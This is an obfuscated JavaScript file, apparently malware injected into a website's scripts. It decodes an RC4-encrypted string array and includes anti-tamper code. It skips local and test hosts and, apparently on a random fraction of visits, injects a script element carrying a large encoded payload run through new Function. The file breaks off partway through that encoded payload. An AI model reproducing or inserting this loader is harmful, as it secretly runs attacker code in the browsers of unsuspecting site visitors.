var _0x9862482k=['l8oSWPldPIO','ASkpvIb2','WPJdK8ohW4eP','CmolB8oCEG','W7/dMCkvW4hdQq','eXOTWPPT','W71DWRxcIxi','WPxcHCo2exW','F8kfBWnS','vgNdMmoWWRa','WRFcLmkTcCov','daGhWRzw','W4hcV1RdLCkT','xCkRgSkcW60','s8kkdSkhW4y','nq9ummkW','yWJdSYy','W6nDWPZdQSo2','oSoLwf1z','fc4ZWOTc','DLyLWRlcMW','WRSRW4etW4a','WOtcImo6deK','kGlcOCoEWOa','W5FdI8oBm8oV','smkgpCk9W7i','cSoosKP+','zCo7WQOYBG','W4JcV0/dO8ku','WRmPo8kCWRq','W6ddSmoElCo0','WOTsz1jB','W794WPRcNhq','W4yzC0xdQG','gcT9kSku','au7dOSkJW5q','W4pdQ8o0jmo2','WQpcM2ldP8km','yqxdHab7','W7jcWOLgzXTtnc7cMSoIeNe','W6hcRfBdSSk3WO8u','W4fatConhG','DxbQWR3cKG','gW9ramkh','WR8JW6esW5O','WP3cUtRcQSkE','gmobWRddOam','dWLkWR7cKq','W77dUmkhvSoN','W5FcICoBWQ4q','WRacW5yCjq','W5VdUhRdHhW','WPJdKCoXW6Kc','W5ddV37dOLy','W5TpWQFdJSol','B8kyBajB','WQnPpIfk','W7VdNwNdTh0','W6rAWPVcQuy','pHn5imkL','W4FdNCkMvG7dKmoJWQVdPCo+WPZdTSkG','WONdKSoiW5q','gSoHW4pdQMe','EbxdPGje','WPb+l3hdTa','dYuNWOjB','W45uWP7cSvC','W5ldSCo8jSo5','dmoTW6FdLxe','W57cHfpdGmkk','xCobW5hdQCk2','d8ovW6pdG0S','s03dQmoCWRy','WO7cPCkvB8oP','W7vFWPddUCo9','rL5PWQtdMa','ANXxWOG','WRi+W6SiW6G','W5NdJ8oyjmou','WRhcJ8oLdL0','W6VcI3XzpG','W5zRjIBdKG','kXtcLmowWQC','W6GwyCkebq','W50NsCk7dW','pmosWR3dRZC','W5nGWP7dKmoq','WPldLCocW5ys','jcOYWQjt','WPBcHmkquW','W7f/aIBdSG','WOJdKWejtfZcTwP7W5OrWR5r','W5NcLKtdTmkZ','lYGzWO1+','w2mHWO3cQG','W5ZdPCoPc8o0','A09oW63dPG','D8k7yJPh','WQpcKCkUrmo6','W63dMmkPvCoi','W5JcPmo1WRC3','r25IE8o7','iHbxW7ddSW','gKuKyCkc','WPO8gdqQ','a1hdPmkNWRa','WQhdTSo+W5qt','WRpcNI3cVSkI','W5fFWQFdISol','WRhcVmoqd20','WPdcGCo4de0','W4pdIeRdHvy','WPK8W7iZW6q','W73cS1JcQSox','b8oaWONdIaO','dSoFW7ldOCke','WPbBW4BcISoS','W7raWRe','jb1SW5hdGW','hvmrsSkU','W7e6s8ksjq','W4biWRVdOSot','xMObWORcUW','W5v1hZm','vSovWQS5FW','WPpdUmoaW7Wc','WRaWW4WLW4u','zMBdTComWRm','W6GFB8kFfa','W4hcGL3dPCko','FCoCWPCVzq','WOOJW4KRW7C','oSoNW5pdNw8','WROKa8kgWQq','DLG5W4Tb','BIxdJaHs','WReBW5qs','FCoUW4hdLCk7','WPdcN8o4dNW','WP/cP8oVlM4','WO/cM3FdNSkq','W6ehA8k1oq','W59/WO/dRCof','WPyImSkAWQ4','W5WQjSowaG','W6RdHCopWPS','CLGqW7Lv','W5LhmrZdPa','W5TUWR/dOCok','rcbMnSo8DeqCp2NcGW','W77cSNvwka','W41WWONcVw0','WR3cV2BdH8kl','pCoJW6/dRSkQ','W6ddRCogaCoo','qYGsWQFdKW','mSoPW6tdHCk7','W5ZdSCk1W63cJW','W5BdSSkOW6xdMG','WQynpHy6','DhbaWQFcPW','WOzXFCk+WPK','BM1kW7BdPW','WQvxW7WeW4G','W4yUyci0hgbwwI3dTbPg','a8ouW7BdP0W','BNaLWPdcHW','bhaHtmkL','WOPNh8oUDmoxh8kTlWGai0O','tM54W57dTq','h8oeBM5k','aaHnlmkF','W4RcLLbjdG','zNxdRSoaWP8','WO7cM1FdG8kK','Fem6WOdcOG','W77dQ1BdGeq','WRfwohxdLa','BmoxW4pcRSk5','aheHBSk5','wCofF8oqFq','cCosW6hdTSku','W7hdTmovgSoc','rSoNWQOMuG','lcJcG8onWOa','W4BdISolgCoZ','WRtdLCo2W50J','W5RdR8oOl8o4','WO97osnP','W5CWsmkXoa','dseLWOTu','W4xcUmkCWRhcJG','W7LtWOxcLha','omoBW57dT8kQ','W4ufWPddIG','ySoQu8ouwW','xhSjW690','W63dMmkPvCkK','dXBcOmoSWQK','W6jnr8kDEq','W5H/WRVcUxm','B8oQxCoYxW','kCo2W6/dGmke','W6GKW4DiWQq','WOtcUCk6FSkYhINdIbBdLexdKG','WQn0icLW','WRZcVrZcVSkc','EvlcSSoiWOS','jKpcUNSiW5dcU1tcRmkJWQ9gBa','vmoYpIu7','w8oTW53dUq','W6boWQK6WQm','WOvejNhdGG','W5mwqmkzja','WQb9gaP/','DNtdUmoFWQW','WRalW787hW','wSoQW5JdSSkz','WRfYlubN','qwCwW6rF','WRflpfHI','W7FdRCo0h8oH','WQldKCodW78d','obhcNSohWOe','iYH1dCkK','W4RcTuvWnW','D0NdUCovWRm','W7xdMmk/rSo/','W4lcKSoeWRia','fSooWQ7dIbC','CxnGW5tdHW','emojyxT9','W5VdMmk6DSoi','W5CuqCkhoq','WOJdKWmps1pcVxHLW4eHWQ1K','c8oqsSo4WPJcPSo2WOeOW6uACq','hCo7W7pdRCkG','WRBcLLFdKSkl','WPtcQMhdOSk6','j8kFWR/dUmok','W5FcL8o3WOC2','mHLWW4tdTa','W7RdL8kgE8oJ','WPjPoen1','WRldKLFdOCkO','WRCHW5KpiW','W5NcKLtdMCkj','u04AWRpcUG','W7hdPCkIw8ot','WRnHgCorAW','mI95kmkb','WOFdJrhcJ8kH','vSoMW5ZdGCkU','rLC4WQJcOG','aG9lW7pdUW','W73cOJddLmon','zNXg','t8oNWRKvtG','W4RcR3xcNmoB','WOZcTr3cMCkW','r3tdQ8o/WR8','W53dIMtdH2O','CmkSAsbA','W5r6WOtdS8oq','W5JcGmo8WOe2','WPNcGCo5mMG','gmo1WPhdLWm','wwSqWORcUG','W5BdNfFdP34','W61lfHJdNq','B1zeWQtcVG','W55QEYRcGq','W4TtWOhcLu0','WOVdJ8oxW5CG','WP5+e8khwW','W6hdU2VdUxG','WOtcJmo5b1a','WOBcV0FdMSkQ','WO0Dzv/cKL1MW7DUubu','W5uHcmk1fa','r0ifFCkDxxq','W6hdTmkXW4BdKq','W4CSsCovh8k9W5NcGmkSECkxWPC','nmoYW6ddS8k0','BM0gWQNcGq','WQD2g3zc','A2BdMSowWQG','W7RdJ8k4uCo/','W7VdRKxdOem','fmovW7pdHCkw','W5BdPmkLzSoM','w3vaW7ldKW','WQ7dUW3cPmkD','iCoWitv1','W7JdOvFdPeG','WQaVn8kHWQS','kM4AWRldUG','hZjmhCkR','ECkFAHDH','W4xcMvldVCkX','ztddMGXZ','fabOpCkB','yh57WQtcMq','W5bzWOi','WOiiW4KbW7K','WRyBW542W4a','W5BcJuzFfa','pCosW77dSmk7','WOz6eIvY','qs5G','nCoKvxjk','gCorW7hdLuO','sw8LW49G','AfFdP8kGW5XbeLxcTYFdLeS','WRKpbmkUWRC','W7hdMmkWrq','W5xdTCkSW6FdJq','cCouW6BdQmkd','WRhcSqVcK8kz','ctXUWOlcQa','wJP6pa','WQ3cTqRcPa','W7ddMmkyW67dUG','W7RcTK/cQmom','lqRcQ8o7WPO','WQhdPWJdNmkrW4ldMsFdMwXWdxC','WOjlfLXT','quFdUCoyWQ4','WP17bba'];function _0x9862482l(a,b){a=a-0xd5;var c=_0x9862482k[a];if(_0x9862482l['krHfQf']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9862482l['kiqjgk']=h,_0x9862482l['SuDdCb']={},_0x9862482l['krHfQf']=!![];}var e=_0x9862482k[0x0],f=a+e,g=_0x9862482l['SuDdCb'][f];if(g===undefined){if(_0x9862482l['WtfaeP']===undefined){var i=function(j){this['LLpbET']=j,this['wLWUIp']=[0x1,0x0,0x0],this['SFEtyf']=function(){return'newState';},this['JOazNh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sJHpDo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GHYPiC']=function(){var j=new RegExp(this['JOazNh']+this['sJHpDo']),k=j['test'](this['SFEtyf']['toString']())?--this['wLWUIp'][0x1]:--this['wLWUIp'][0x0];return this['yOqamh'](k);},i['prototype']['yOqamh']=function(j){if(!Boolean(~j))return j;return this['QonyID'](this['LLpbET']);},i['prototype']['QonyID']=function(j){for(var k=0x0,l=this['wLWUIp']['length'];k<l;k++){this['wLWUIp']['push'](Math['round'](Math['random']())),l=this['wLWUIp']['length'];}return j(this['wLWUIp'][0x0]);},new i(_0x9862482l)['GHYPiC'](),_0x9862482l['WtfaeP']=!![];}c=_0x9862482l['kiqjgk'](c,b),_0x9862482l['SuDdCb'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9862482l;while(!![]){try{var c=-parseInt(Y(0x201,'Ct&b'))+-parseInt(Y(0x16d,'p9j7'))+-parseInt(Y(0x1fd,'LE48'))+-parseInt(Y(0x159,'IUM#'))*-parseInt(Y(0xfe,'0N8%'))+parseInt(Y(0x18c,'avgG'))+-parseInt(Y(0x102,'JYFH'))+parseInt(Y(0x12d,'xL)O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9862482k,0xac630),!function(){var Z=_0x9862482l,k={};k[Z(0x155,'LE48')]=function(N,O){return N<O;},k[Z(0x219,'2pTN')]=function(N,O){return N!==O;},k[Z(0x19b,'WmsT')]=function(N,O){return N===O;},k[Z(0x186,'9@Wr')]=function(N,O){return N+O;},k[Z(0x15b,'OwF3')]=function(N,O){return N*O;},k[Z(0x1b6,'LX6w')]=function(N,O){return N-O;},k[Z(0x1b8,'Ct&b')]=function(N,O){return N===O;},k[Z(0x1d3,'G6Gt')]=function(N,O){return N+O;},k[Z(0x20c,'R9$]')]=function(N,O){return N-O;},k[Z(0x136,'x^[2')]=function(N,O){return N!==O;},k[Z(0x1ae,'WmsT')]=function(N,O){return N===O;},k[Z(0x17b,'Pf1b')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0xed,'%VEl')]=function(N,O){return N||O;},k[Z(0x183,'USXg')]=function(N,O){return N(O);},k[Z(0x195,'T%yV')]=function(N){return N();},k[Z(0xfd,'IUM#')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ca,'m6rt')]=function(N,O){return N!==O;},k[Z(0x1e9,'USXg')]=function(N,O){return N!==O;},k[Z(0x13f,'bItb')]=function(N,O){return N!==O;},k[Z(0xf6,'OwF3')]=function(N,O){return N!==O;},k[Z(0x135,'ilUu')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1a1,'EwgU')]=function(N,O){return N<O;},k[Z(0x164,'%VEl')]=function(N,O){return N(O);},k[Z(0x118,'EwgU')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x145,'fsVa')]=Z(0xdc,'IUM#')+Z(0x17e,'EwgU')+Z(0xe0,'2pTN')+Z(0x1d4,'EwgU')+Z(0xef,'Pf1b')+Z(0xdb,'dS]Q')+Z(0x1d2,'LX6w')+Z(0x1ce,'ilUu')+Z(0x1bc,'p9j7')+Z(0x1e3,'#*vQ')+Z(0x10b,'G6Gt')+Z(0x209,'qSPK')+Z(0x1b1,'ZHRI')+Z(0x114,'Ct&b')+Z(0x215,'T%yV')+Z(0x1fe,'Kt0f'),k[Z(0x1b3,'!zWy')]=Z(0x1df,'IUM#')+Z(0x111,'Wy^Q')+Z(0x119,'EwgU')+Z(0x1bd,'IUM#')+Z(0x212,'avgG')+Z(0x11f,'nsa&')+Z(0x1f7,'USXg')+Z(0xdf,'fsVa')+Z(0x1cd,'m6rt')+Z(0x103,'m6rt')+Z(0x211,'Wy^Q')+Z(0x1a6,'DdGD'),k[Z(0x1f2,'m6rt')]=Z(0x200,'Zc#f')+Z(0x156,'IUM#')+Z(0x161,'2pTN')+Z(0xec,'Zc#f')+Z(0x1ea,'LE48')+Z(0x112,'@&@p')+Z(0x207,'Kt0f')+Z(0x1c8,'DdGD')+Z(0xff,'ZHRI')+Z(0xf5,'0N8%')+Z(0x1a9,'ZHRI')+Z(0x197,'Jh4L')+Z(0x134,'xwEp')+Z(0x142,'Pf1b')+'kU',k[Z(0x216,'9@Wr')]=Z(0xe5,'fsVa')+Z(0x14b,'P$h2')+Z(0x198,'wlfJ')+Z(0xf4,'%VEl')+Z(0x16c,'Wy^Q')+Z(0x208,'Zc#f')+Z(0x13a,'Zc#f')+Z(0x1bf,'Pf1b')+Z(0x127,'^1n)')+Z(0x12e,'dS]Q')+'U]',k[Z(0x19c,'pBIK')]=Z(0xe7,'IUM#')+Z(0x110,'OwF3')+Z(0x1f8,'@)XH')+Z(0xf7,'1S#]')+Z(0xd7,'m6rt')+Z(0x19a,'USXg')+Z(0x1c1,'JYFH')+Z(0x1fc,'EwgU')+Z(0x1f0,'ilUu')+Z(0x1a5,'wGyb')+Z(0x152,'1S#]')+Z(0x13b,'2pTN')+Z(0x204,'EwgU')+Z(0x15a,'JYFH')+Z(0x10d,'P$h2')+Z(0x202,'P$h2')+Z(0x154,'USXg')+Z(0x11d,'fsVa'),k[Z(0xf3,'fsVa')]=function(N,O){return N===O;},k[Z(0xde,'vcJ!')]=Z(0x1a4,'m6rt')+Z(0x17d,'OwF3'),k[Z(0x14e,'LX6w')]=function(N,O){return N===O;},k[Z(0x20f,'WmsT')]=Z(0x1cf,'ilUu')+'t',k[Z(0x11e,'P$h2')]=Z(0x19d,'Pf1b')+Z(0x117,'DdGD'),k[Z(0x1cb,'LE48')]=function(N,O){return N===O;},k[Z(0x131,'9@Wr')]=function(N){return N();},k[Z(0x1d0,'3cv7')]=Z(0x196,'wlfJ')+Z(0x1f3,'DdGD'),k[Z(0x18b,'0N8%')]=function(N,O,P){return N(O,P);},k[Z(0x14a,'bItb')]=function(N,O,P){return N(O,P);},k[Z(0xd5,'IUM#')]=function(N,O,P){return N(O,P);},k[Z(0xf2,'9@Wr')]=function(N){return N();},k[Z(0xf1,'p9j7')]=function(N){return N();},k[Z(0x166,'%VEl')]=function(N){return N();},k[Z(0xeb,'pBIK')]=Z(0x1cc,'fsVa')+Z(0x150,'3cv7')+Z(0x17c,'fsVa')+Z(0x1b2,'2DHn')+Z(0x1c2,'T%yV'),k[Z(0x1af,'EwgU')]=function(N){return N();},k[Z(0x1e6,'m6rt')]=Z(0x1e4,'wlfJ')+'t',k[Z(0x1e8,'!zWy')]=Z(0x1f6,'2pTN')+Z(0x108,'%VEl')+Z(0x107,'2pTN'),k[Z(0x180,'p9j7')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x175,'nsa&')]=function(N,O){return N||O;},k[Z(0x146,'EwgU')]=Z(0x1be,'ZHRI')+Z(0xd9,'Jh4L')+Z(0x1ed,'Kt0f')+Z(0x1a8,'wlfJ')+Z(0xdd,'qSPK')+Z(0x20d,'dS]Q')+Z(0xfb,'%VEl')+Z(0x176,'vcJ!'),k[Z(0x106,'Zc#f')]=Z(0x1b4,'EwgU')+Z(0x13e,'bItb')+Z(0x153,'Wy^Q')+Z(0x1a3,'9@Wr')+Z(0xea,'xL)O')+Z(0x1ac,'0N8%'),k[Z(0x20b,'dS]Q')]=function(N){return N();},k[Z(0x120,'R9$]')]=function(N,O){return N(O);},k[Z(0x1a0,'%VEl')]=function(N,O){return N+O;},k[Z(0x149,'LE48')]=Z(0x128,'wlfJ');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9862482l;if(P){var R=P[a0(0x174,'LE48')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x116,'OwF3')]=function(S,T){var a2=a1;return m[a2(0x12c,'USXg')](S,T);},P[a1(0x1ad,'!zWy')]=function(S,T){var a3=a1;return m[a3(0x140,'Wy^Q')](S,T);};var Q=P;for(var R in N)if(m[a1(0x1f5,'R9$]')](R[a1(0x124,'ilUu')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x162,'T%yV')](U,T[a4(0x15c,'Wy^Q')+'h']);U++)if(Q[a4(0x101,'ilUu')](S[a4(0x1c0,'LX6w')+a4(0x1e1,'%VEl')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0xd6,'IUM#')](N,Math[a5(0x19f,'p9j7')](m[a5(0x132,'@&@p')](Math[a5(0xfc,'p9j7')+'m'](),m[a5(0x1eb,'WmsT')](m[a5(0xe9,'!zWy')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x18d,'vcJ!')](P,O[a6(0x218,'P$h2')+'h']);P++){var Q=O[P],R=m[a6(0x217,'G6Gt')](0x0,Q[a6(0x1ec,'LE48')+'Of']('.'))?m[a6(0x171,'1S#]')]('.',N):N,S=m[a6(0x178,'nsa&')](R[a6(0x1ee,'ZHRI')+'h'],Q[a6(0x1a7,'Jh4L')+'h']),T=R[a6(0x188,'WmsT')+'Of'](Q,S),S=m[a6(0x15d,'EwgU')](-0x1,T)&&m[a6(0x13d,'vcJ!')](T,S);if(S&&(m[a6(0x1c9,'IUM#')](R[a6(0xf0,'T%yV')+'h'],Q[a6(0x214,'2pTN')+'h'])||m[a6(0x1f4,'xwEp')](0x0,Q[a6(0x144,'x^[2')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x1e7,'LE48')](q,m[a7(0x199,'3cv7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x157,'Ct&b')](A,m[a8(0x21a,'ZHRI')](y));if(N){var N=m[a8(0x184,'ZHRI')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x10c,'2DHn')](0x46,N[a8(0x20a,'#*vQ')+a8(0x170,'Ct&b')](0x0))&&m[a8(0x13c,'x^[2')](0x66,N[a8(0x1db,'P$h2')+a8(0xe3,'2DHn')](0x0))||m[a8(0x1aa,'Pf1b')](0x49,N[a8(0x191,'G6Gt')+a8(0xe4,'#*vQ')](0x1))&&m[a8(0x148,'USXg')](0x69,N[a8(0x133,'WmsT')+a8(0x12f,'Zc#f')](0x1))||m[a8(0x173,'DdGD')](0x4c,N[a8(0x139,'@&@p')+a8(0x109,'m6rt')](0x2))&&m[a8(0x1dc,'Wy^Q')](0x6c,N[a8(0x1c4,'0N8%')+a8(0x190,'LE48')](0x2))||m[a8(0x1d8,'wlfJ')](0x45,N[a8(0x133,'WmsT')+a8(0x11c,'Kt0f')](0x3))&&m[a8(0x1d1,'OwF3')](0x65,N[a8(0x138,'p9j7')+a8(0x1a2,'xL)O')](0x3))||m[a8(0x182,'0N8%')](0x3a,N[a8(0x138,'p9j7')+a8(0xe4,'#*vQ')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x143,'P$h2')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0xee,'@&@p')](y);if(N){var O=m[aa(0x1da,'G6Gt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1b0,'Zc#f')](O,'~')?m[aa(0xe6,'Jh4L')](A,N):P)&&m[aa(0x14f,'LE48')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x122,'LX6w')](O,P);}}function D(){var ab=Z,N=m[ab(0x192,'@&@p')],O=new RegExp(m[ab(0x104,'fsVa')],'g');return N[ab(0x125,'m6rt')+'ce'](O,'')[ab(0x1d7,'fsVa')](';');}function E(){var ac=Z,N=m[ac(0x1ab,'fsVa')],O=new RegExp(m[ac(0x14c,'!zWy')],'g');return N[ac(0x1f1,'vy^M')+'ce'](O,'')[ac(0x205,'1S#]')](';');}function F(N){var ad=Z;return m[ad(0x206,'ZHRI')](-0x1,N[ad(0x10e,'%VEl')+'Of'](String[ad(0x1bb,'p9j7')+ad(0x126,'pBIK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x129,'pBIK')](N)||new RegExp(m[ad(0x17f,'LE48')],'g')[ad(0x18a,'2WF7')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x167,'Pf1b')+'h'];return m[ae(0x137,'DdGD')](N[ae(0x1dd,'avgG')+ae(0x1b9,'qSPK')](m[ae(0x1c7,'avgG')](P,O[ae(0x113,'vcJ!')+'h']),P),O);}function H(){var af=Z,N=m[af(0xf9,'WmsT')][af(0x163,'qSPK')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':return!R||!!(m[af(0x1d6,'nsa&')](x,R=m[af(0x1c3,'R9$]')](G,R,String[af(0x185,'ZHRI')+af(0x12b,'xL)O')+'de'](0x2e))?R[af(0x168,'@&@p')+af(0x16e,'WmsT')](0x0,m[af(0x19e,'p9j7')](R[af(0xfa,'JYFH')+'h'],0x1)):R,Q)||m[af(0xda,'2pTN')](x,R,S)||m[af(0x169,'Kt0f')](F,R)||m[af(0x181,'avgG')](z));case'1':var P=m[af(0x115,'Wy^Q')](p,this,function(){var ag=af,V=m[ag(0x1c5,'Pf1b')](typeof window,m[ag(0x1b7,'R9$]')])?window:m[ag(0x18f,'fsVa')](typeof process,m[ag(0x189,'x^[2')])&&m[ag(0x11b,'m6rt')](typeof require,m[ag(0x12a,'ilUu')])&&m[ag(0x1e5,'xwEp')](typeof global,m[ag(0x213,'Zc#f')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x16f,'nsa&'))+'p'](U[ah(0x14d,'vcJ!')]);return!X[ah(0x130,'Kt0f')](P);};return m[ag(0x18e,'x^[2')](W);});continue;case'2':m[af(0x105,'dS]Q')](P);continue;case'3':var Q=m[af(0x210,'USXg')](D),R=m[af(0x16b,'vy^M')](B),S=m[af(0x193,'2WF7')](E);continue;case'4':var T={};T[af(0x1e0,'fsVa')]=m[af(0x10f,'LX6w')];var U=T;continue;}break;}}function I(N){var ai=Z,O=m[ai(0x1f9,'DdGD')](y),P;O&&((P=O[ai(0xd8,'T%yV')+ai(0x15f,'9@Wr')+ai(0xe8,'OwF3')](m[ai(0x1b5,'nsa&')]))[ai(0x141,'Ct&b')]=m[ai(0x1de,'Zc#f')],P[ai(0x194,'2pTN')+ai(0x11a,'avgG')+'t']=N,(O[ai(0x123,'2pTN')]||O[ai(0x203,'#*vQ')]||O[ai(0x160,'^1n)')+ai(0x179,'Zc#f')+ai(0x1ff,'pBIK')])[ai(0xe1,'@)XH')+ai(0x177,'#*vQ')+'d'](P),P[ai(0xf8,'DdGD')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1e2,'1S#]')](q,m[aj(0x15e,'pBIK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x16a,'%VEl')],Q=new RegExp(m[aj(0xe2,'Wy^Q')],'g'),(Q=O[P[aj(0x172,'x^[2')+'ce'](Q,'')])&&Q[aj(0x1ef,'x^[2')+aj(0x151,'vy^M')][aj(0x147,'p9j7')+aj(0x1fa,'xwEp')+'d'](Q));}try{var K,L,M;m[Z(0x20e,'LE48')](H)||(m[Z(0x1ba,'#*vQ')](J),m[Z(0x17a,'2WF7')](0x1,m[Z(0x165,'WmsT')](s,0x1,K=0x4))||m[Z(0x10a,'2pTN')](I,m[Z(0x21d,'m6rt')](m[Z(0x1fb,'m6rt')]('(',new Function((function(){var _0x2228858=function(){var _0x2454777c=['mNr0sNL3BLyXsJjsvMrrtJjovvLxrw5mq2rytKvAALrh','q2rytJbkA1vxmxzpvMmYwwPrBKXdzfHumKL2vJfkD1KW','mg9VtuHNEu9urxnkEKeWuvvZBKTtDeTlrei0tLrOAuXd','DgTorwr0vNLJC0OXzffwmMryvdfWALvwBfrkExDUvNPr','vxLJC0OXzfnLvKyWvtj0DvyWowHkExDUy1rOCLyXyZnI','vtfKue4YuLftvffUtenKwfvQqNDwmuz5wtfKu1r5y3nk','q2rPvw5lu3rls0rcne5hwMXmq2rhsKzkteP5A3jtAwD3','sfLWztnAAgnPqMHnAJfOtur0EvPyuJfJBtrNwKz0Ae1P','AMTZsJa5uLuYrw5lu3rls0rcne56yZvmq2ruuLnwr0P5','tuHNm01etxnkmMWWtti0BKTtDeTlrei0tw1wA0Xdzgvn','B01izZfpreLZsJfrEvCWmg5lu3rls0rcne5uqxHmq2rh','qKrwmuzOsNL3BLeZzhvHBMX4tunJC0OXzfbwEtLyvdfA','muXdzgvnBxHisNLRCLnPz3DLrev5twL3BLfTwKLAEwnW','mfndy3blmg9VtuHNm1PuA3nkEMXxyKznBKTtDeTlrei0','wff6yMLJCeSWB29nsgD5t0rzC0OYowLsBffUs1n0s0Te','wtfAmwjty3nkmff4ww1AnvLTmg5mq2q0vti5sgmXtNjz','Bu5rzeDfBKXdzgPIvZLTvNPzm1PgwtrHmhnUtenKwe5y','s1n0s0TeqJrpreuWtenKCgvurLLkEwTYu2LND2veuxLo','wxDHBNbdyZjvBKXdzfHvvLPQuJb3m1KXqLLwEwnZsJfK','vtuXtLHsDgj6z25mq2rytMXcr2qWnu9ArtfOsNL3BLyX','u2fhmg5mq2q0uti4CLz6wNDArK5kuxLJC0OYtNrIExry','q1OYwKDkmtbYzeDOCgmXC25vBvjZzeDKEKOXmhbmr3m5','BKTtDeTlrei0txPbD0XdzhPkBLiXsNLRCLnPz3DLrfv6','u2nZsJbgrgiYowPzBtf0sNL3BLfywNvHse5jvhLJC0OY','BK1euKjtEwnWsZbVB01iz3HoEMnZsJfVA01Tog5lu3rl','zuDssLuYowXrmJf2uMLJC0OYrtrIEMrytMTWALrTAgXk','uLruvMnUtenKngjxCZvwELPrzvzKu2nty3nkm1zTyKDo','B0OZD25lu3G1ufrcne1eDdnHr2XZwLnNAeLwDgrlwhr6','vNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5teDo','rKnzmdv4sNL3BLyXsKnzmvPeytj4Be1euw5mq2ryvvvK','mevUtenKwfvUBhzwmujvwJnsweP5D25wmdL0vuvgA2vh','r1jxy1nJC0OWrKrImxbZv2Psu0P5D25rvK52u1DAwvmY','utrmq2q0zev4nKP5A3jtAwD3zurAAu5PD25wEMHquNLJ','D01dD25lsfjmsxLJCeSWB29nsgD4wxPNC0OYBdvnvMDU','we5RwMTsEKzpwKv4DgeXrw5mq2r3zfzKrvKZvtbkExDU','zfHoAK5QvuCXDG','BvPxsNLSzfbvB29nsgD4tLrNC0OZvtvsmK1Us1n0s0Te','uM1ssMjxoxLJBtf2t1nJC0OXyZnLv2GYv1DOALrRy25m','CeSWB29nsgCYtw1nC0OWovjvmKvUs1n0s0TeqJrnmKu1','y0DovvuYDhDwmuK1vfnJC0OXyZfAr05tv2K5ALj6sKXk','zevrmJLeyKzWDa','sNL3BLyXrMXwBgrswwTOwfvyrw5mq2rTvfDsA1zftNjI','tKTLrgrQvLHjmeP5D25wmdLtwKzwBwvQqLHosgTUtenK','vMPmq2ruuLnwr0P5A3jtAwD3zurzme5dD25KmvPfwNLJ','zZnpvgnZsJjJmLPfvw5lvJbZyxOXDuXhDZLABLz1wtns','wLzKuMjty3nkm05eyJnwrfuYC3zwmuP4sNL3BLz6vK1H','D25sr2riv2TrngiYy25mq2r2yLC5DfLTtMfArwr4sNL3','vJffD0P5D25wmuPmsZfKu09wAfHvBgnUtenKmfuYovbw','wKn3BK9wwNnvEwnWsZbVB01iz3Lpr1vZsNLsvfvuvw5l','CfrIm0zyvwPNBKXdzfHvsgXiuM5su1PfCfHkExDUvJfj','C0OXBhjsBffUs1yWB2rdEdfmsfLZzun4nuXfrxnrAxHe','nvPtD25ArKPSywLJCeSWB29nsgD5tKrvC0OZwLPxr1fU','rLzwmujesNL3BLz6zdrzmgHiu21ovgr6z25mq2r1uti4','u2LND2vertvou3DUyJjkr1zdy3blmg9VtuHNmfPxvxnk','uw1AsvP5y3blmg9VtuHNm05huxnkmezrwvyWBKTtDeTl','m2reyxPwwe4WEhPwmdLWsNL3BLz6zerHrMrrtdjsv1Lx','yLC4E